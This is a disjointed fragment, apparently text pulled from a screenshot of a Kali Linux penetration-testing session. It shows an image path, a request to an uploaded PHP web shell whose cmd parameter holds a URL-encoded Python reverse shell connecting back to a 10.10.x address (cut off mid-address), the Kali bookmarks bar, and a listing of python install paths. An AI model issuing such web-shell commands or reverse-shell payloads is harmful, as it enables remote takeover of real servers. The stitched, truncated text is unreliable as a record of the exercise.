 172.31.25.140/bugbounty/uploads/wshell.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python: /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7 /etc/python3.7 /usr/local/lib/python3.7